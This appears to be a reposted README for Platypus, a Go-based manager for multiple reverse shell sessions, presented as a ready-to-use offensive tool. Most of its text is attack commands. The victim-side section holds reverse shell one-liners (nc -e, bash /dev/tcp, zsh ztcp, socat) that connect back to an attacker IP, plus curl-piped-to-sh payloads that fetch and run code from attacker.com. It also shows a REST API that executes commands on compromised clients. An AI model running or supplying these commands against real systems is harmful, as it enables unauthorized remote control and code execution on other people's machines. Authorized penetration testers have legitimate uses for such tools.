[sc name=”ad_1″]
A modern multiple reverse shell sessions/clients manager via terminal written in go.
Features
- Multiple service listening port
- Multiple client connections
- RESTful API
- Reverse shell as a service

Screenshot
Network Topology
Attack IP: 192.168.1.2
Reverse Shell Service: 0.0.0.0:8080
RESTful Service: 127.0.0.1:9090
Victim IP: 192.168.1.3Run Platypus from source code
go get github.com/WangYihang/Platypus
cd go/src/github.com/WangYihang/Platypus
go run platypus.goRun Platypus from release binaries
// Download binary from https://github.com/WangYihang/Platypus/releases
chmod +x ./Platypus_linux_amd64
./Platypus_linux_amd64Victim side
nc -e /bin/bash 192.168.1.2 8080
bash -c 'bash -i >/dev/tcp/192.168.1.2/8080 0>&1'
zsh -c 'zmodload zsh/net/tcp && ztcp 192.168.1.2 8080 && zsh >&$REPLY 2>&$REPLY 0>&$REPLY'
socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.1.2:8080 Reverse shell as a Service
// Platypus is able to multiplexing the reverse shell listening port
// The port 8080 can receive reverse shell client connection
// Also these is a Reverse shell as a service running on this port
// victim will be redirected to attacker-host attacker-port
// sh -c "$(curl http://host:port/attacker-host/attacker-port)"
# curl http://192.168.1.2:8080/attacker.com/1337
bash -c 'bash -i >/dev/tcp/attacker.com/1337 0>&1'
# sh -c "$(curl http://192.168.1.2:8080/attacker.com/1337)"/ if the attacker info not specified, it will use host, port as attacker-host attacker-port
// sh -c "$(curl http://host:port/)"
# curl http://192.168.1.2:8080/
curl http://192.168.1.2:8080/192.168.1.2/8080|sh
# sh -c "$(curl http://host:port/)"
/
RESTful API
-
GET /clientList all online clients
# curl 'http://127.0.0.1:9090/client'
{
"msg": [
"192.168.1.3:54798"
],
"status": true
}POST /client/:hashexecute a command on a specific client
# curl -X POST 'http://127.0.0.1:9090/client/0723c3bed0d0240140e10a6ffd36eed4' --data 'cmd=whoami'
{
"status": true,
"msg": "rootn",
}- How to hash?
# echo -n "192.168.1.3:54798" | md5sum
0723c3bed0d0240140e10a6ffd36eed4 -


















Add Comment